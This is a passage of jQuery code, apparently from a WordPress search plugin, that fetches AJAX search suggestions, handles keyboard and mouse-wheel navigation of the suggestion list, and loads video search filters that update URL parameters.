		if(jQuery('.filtered',form).length > 0){
			tag = jQuery('.filtered',form).attr('data-slug');
		}
		
		_jAjax = jQuery.post(
			asf.ajaxurl,
			{
				action : 'asf_suggestion',
				// other parameters can be added along with "action"
				s : val,
				cat: cat,
				tag: tag
			},
			function( response ) {
				console.log(jQuery('li', response).length);
				if(jQuery('li', response).length > 0){
					suggestion.html(response).css({"display":"block"});
					__parent.removeClass("loading");
					
					// Handle hover event on suggestion list
					jQuery("li",suggestion).hover(function(){
						var active = jQuery(".active",jQuery(this).parent());
						active.removeClass("active");
						jQuery(this).addClass("active");
					});
				} else {
					suggestion.css({'display':'none'});
					__parent.removeClass("loading");
				}
			}
		);
	}
}

/* Params
 * @suggestion: The <span class="suggestion"> tag
 */
function asf_suggestion_movedown(suggestion){
	$j = jQuery;
	// go down
	// get current active item
	var active = $j("li.active",suggestion);
	if(active.length > 0){
		// get number of items are currently hidden
		var hidden = - suggestion.children("ul").css("marginTop").replace("px","") / _liHeight;
		// get total number of items
		var total = $j("li",suggestion).length;
		var index = active.index();
		if(index < total - 1){
			active.removeClass("active");
			active.next().addClass("active");
			if(index == (hidden + _visibleItems - 1)){
				// move the list (minus) up
				suggestion.children("ul").css("marginTop", - (hidden + 1) * _liHeight);
			}
		}
	} else {
		$j("li:eq(0)",suggestion).addClass("active");
	}
}

/* Params
 * @suggestion: The <span class="suggestion"> tag
 */
function asf_suggestion_moveup(suggestion){
	$j = jQuery;
	// go up
	// get current active item
	var active = $j("li.active",suggestion);
	if(active.length > 0){					
		// get number of items are currently hidden
		var hidden = - suggestion.children("ul").css("marginTop").replace("px","") / _liHeight;
		// get total number of items
		var total = $j("li",suggestion).length;
		var index = active.index();
		if(index > 0){
			active.removeClass("active");
			active.prev().addClass("active");
			if(index == hidden){
				// move the list (minus) down
				suggestion.children("ul").css("marginTop", - (hidden - 1) * _liHeight);
			}
		}
	}
}

/* Params
 * @obj: <a> item
 */
function suggestion_onItemClick(obj){
	var txt = jQuery(obj).html();
	var r = /<[\/](\w+)[^>]*>/gi;
	txt = txt.replace(r,"");// remove any tag
	jQuery(obj).parent().parent().parent().prev().val(txt);
	jQuery(obj).parent().parent().parent().parent().parent().parent().submit();
}

var _jAjax = null;
var _liHeight = 29;
var _visibleItems = 5; // number of visible items
jQuery(document).ready(function($){
	if($("form .suggestion").length > 0){
		$(".ss").each(function(){
			suggestion = $(this).parent().children(".suggestion");
			if(suggestion.length > 0){
				// get max height of suggestion viewport
				suggestion.css("maxHeight",_visibleItems * _liHeight);
				suggestion.bind('mousewheel', function(e, delta, deltaX, deltaY) {
					if(suggestion.is(":visible")){
						if(deltaY == 1){
							// move up
							asf_suggestion_moveup(suggestion);
						} else {
							// move down
							asf_suggestion_movedown(suggestion);
						}
						
						// stop bubbling event
						e = e || window.event;
						  if (e.preventDefault)
							e.preventDefault();
						  e.returnValue = false;
					}
				});
			}
		});
		
		// Handle key press on search textbox
		$(".ss").keypress(function(evt){
			if(evt.which != 0){
				asf_dosearch($(this));
			}
		}).keyup(function(evt){
			if(evt.keyCode == 8 || evt.keyCode == 46){
				asf_dosearch($(this));
			}
		}).focus(function(){
			suggestion = $(this).parent().children(".suggestion");
			if(suggestion === 'undefined' || !suggestion.is(":visible")){
				asf_dosearch($(this));
			}
		}).focusout(function(){
			var that = this;
			setTimeout(function(){
				$(that).next("span").hide();
			},300);
		});
		
		// Handle Arrow key on suggestion list
		$(".ss").keydown(function(evt){
			suggestion = $(this).parent().children(".suggestion");
			if(suggestion !== 'undefined' && suggestion.is(":visible")){
				if(evt.keyCode == 38){
					asf_suggestion_moveup(suggestion);
				} else if(evt.keyCode == 40){
					asf_suggestion_movedown(suggestion);
				}
			}
		});
	}
});




;(function($){	

	asf.videopro_load_search_filters = function(){
		var self = this;
			
		if(self.search_filters.html() != ''){	
			self.filter_wrapper.removeClass('asf-loading');	
			
			if(self.filter_wrapper.hasClass('hidden-filter')){	
				self.filter_wrapper.removeClass('hidden-filter');
			}else{
				self.filter_wrapper.addClass('hidden-filter');
			}
			return;
		};	
		
		//self.search_filters.html('<div class="asf-loading-spin"></div><div></div>');
		
		params= {
					action: 	'videopro_search_filters', 
					search: 	self.search, 
					video_only: self.video_only,
					cat: 		self.cat,
					tags: 		self.tags,
					orderby: 		self.orderby,
					order: 	self.order,
					length: 	self.length,
				};
						
		$.ajax({
					type: 'post',
					url: self.ajaxurl,
					dataType: 'html',
					data: params,
					success: function(data){
						self.search_filters.html(data);						
						
						$('.categories-items > a').on('click', function(){	
							self.nextPage.addClass('active');
							self.appendNewParam('cat', $(this).attr('data-cat'));							
						});
						
						$('.orderby-items > a').on('click', function(){
							self.nextPage.addClass('active');
							self.replaceNewParam('orderby', $(this).attr('data-orderby'));												
						});
						
						$('.order-items > a').on('click', function(){
							self.nextPage.addClass('active');
							self.replaceNewParam('order', $(this).attr('data-order'));													
						});
						
						$('.length-items > a').on('click', function(){
							self.nextPage.addClass('active');	
							self.replaceNewParam('length', $(this).attr('data-length'));												
						});
						
						$('.tags-items > a').on('click', function(){
							self.nextPage.addClass('active');
							self.appendNewParam('tags', $(this).attr('data-tag'));							
						});
						
						$('.active-filter-items > a').on('click', function(){
							self.nextPage.addClass('active');
							self.removeParam($(this).attr('data-type'), $(this).attr('data-source'));							
						});
						
						if($('.active-filter-items').length > 0){
							$('.active-filter-items > a').each(function(index, element) {
                                var dataType = $(this).attr('data-type');
								switch(dataType){
									case 'cat':
										$('.categories-items > a[data-cat="'+$(this).attr('data-source')+'"]').addClass('active-item');
										break;
									case 'orderby':
										$('.orderby-items > a[data-orderby="'+$(this).attr('data-source')+'"]').addClass('active-item');
										break;
									case 'order':
										$('.order-items > a[data-order="'+$(this).attr('data-source')+'"]').addClass('active-item');
										break;
									case 'length':
										$('.length-items > a[data-length="'+$(this).attr('data-source')+'"]').addClass('active-item');
										break;
									case 'tags':
										$('.tags-items > a[data-tag="'+$(this).attr('data-source')+'"]').addClass('active-item');
										break;
								}
                            });
						}
						
						self.filter_wrapper.removeClass('asf-loading').addClass('asf-ready-filter');
						
						self.open_filters.on('click', function(){
							self.videopro_load_search_filters();
							return false;
						});
					}
		});
	};
	
	asf.updateQueryStringParameter = function(uri, key, value){
		var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i");
		var separator = uri.indexOf('?') !== -1 ? "&" : "?";
		if (uri.match(re)) {
			return uri.replace(re, '$1' + key + "=" + value + '$2');
		}
		else {
			return uri + separator + key + "=" + value;
		}
	};	
	asf.URLPageSearch = function(){
		var self = this;
		var currentURL = self.filter_wrapper.attr('data-search-url');	
		return currentURL;
	}
	asf.getParameterByName = function(name, url){
		if (!url) url = self.URLPageSearch();
		name = name.replace(/[\[\]]/g, "\\$&");
		var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
			results = regex.exec(url);
		if (!results) return null;
		if (!results[2]) return '';
		return decodeURIComponent(results[2].replace(/\+/g, " "));
	};	
	asf.appendNewParam = function(key, attr){
		var self = this;
		var old_param = self.getParameterByName(key, self.URLPageSearch());
		window.history.replaceState(null, null, self.updateQueryStringParameter(self.URLPageSearch(), key, (old_param!=''&&old_param!=null?old_param+',':'')+attr));
		location.reload();
		return false;
	};
	asf.replaceNewParam = function(key, attr){
		var self = this;
		window.history.replaceState(null, null, self.updateQueryStringParameter(self.URLPageSearch(), key, attr));
		location.reload();
		return false;
	};
	asf.removeParam = function(key, attr){
		var self = this;
		var old_param = self.getParameterByName(key, self.URLPageSearch());
		
		var new_param=old_param.split(',');
				
		for(var i=0; i<new_param.length; i++){
			if (new_param[i] === attr) {
				new_param.splice(i, 1);
			};
		};
		new_param.toString();				
		window.history.replaceState(null, null, self.updateQueryStringParameter(self.URLPageSearch(), key, new_param));
		location.reload();
		return false;
	};
	
	$(document).ready(function(e) {
		asf.search_filters = $('#asf-search-filters');
		asf.open_filters = $('#asf-open-filters');
		asf.filter_wrapper = $('#filter-wrapper');
		asf.nextPage = $('#asf-next-page')	;	
		asf.videopro_load_search_filters();		
    });	
	
}(jQuery));